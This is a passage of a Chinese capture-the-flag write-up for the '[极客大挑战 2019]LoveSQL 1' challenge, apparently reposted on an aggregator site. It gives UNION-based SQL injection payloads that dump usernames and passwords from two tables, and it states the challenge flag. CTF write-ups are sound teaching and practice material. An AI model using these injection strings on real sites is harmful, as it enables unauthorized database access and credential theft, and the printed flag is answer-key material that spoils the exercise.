

爆geekuser数据表的所有内容1' union select 1,database(),group_concat(id,username,password) from geekuser#

回显结果

无flag





转手数据表l0ve1ysq1

步骤和数据表geekuser一样,这里直接爆数据表l0ve1ysq1的flag值1' union select 1,database(),group_concat(password) from l0ve1ysq1#

回显结果

得出flag:flag{3c4b1ff9-6685-4dcb-853e-06093c1e4040}

99%的人还看了

相似问题

猜你感兴趣

版权申明

本文"[极客大挑战 2019]LoveSQL 1":http://eshow365.cn/6-32377-0.html 内容来自互联网,请自行判断内容的正确性。如有侵权请联系我们,立即删除!

- 上一篇: 农业水土环境与面源污染建模及对农业措施响应

- 下一篇: 飞行器坐标转换